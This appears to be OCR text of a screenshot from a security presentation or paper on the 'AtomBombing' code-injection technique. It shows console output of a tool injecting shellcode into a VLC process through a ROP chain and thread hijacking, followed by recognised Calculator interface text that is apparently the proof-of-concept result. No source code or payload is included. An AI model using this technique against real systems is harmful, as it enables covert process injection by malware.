 AtomBombing
X:\atomic-wedgie\Release>AtomicWedgie.exe vlc.exe
[*] ATOM BOMBING
[*] Found process 'vlc.exe'. PID: 19208 (0x4B08).
[*] Opened process's handle: 132 (0x84).
[*] Searching for an alertable thread.
[*] Found an alertable thread. Handle: 0x94.
[*] Finding remote code cave.
[*] Remote code cave found: 0x75A87000.
[*] Building ROP chain.
[*] Copying the addresses of LoadLibraryA and GetProcAddress to the remote process's memory address space.
[*] New verification: Data chunk written successfully.
[*] Copying the shellcode to the remote process's address space.
[*] New verification: Data chunk written successfully.
[*] Copying ROP chain to the target process's address space: 0x75A87245.
[*] New verification: Data chunk written successfully.
[*] Hijacking the remote thread to execute the shellcode (by executing the ROP chain).
[*] New verification: Data chunk written successfully.
VLC media player
Media Playback Audio Video Subtitle Tools View Help
--:-- --:--
Calc...
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =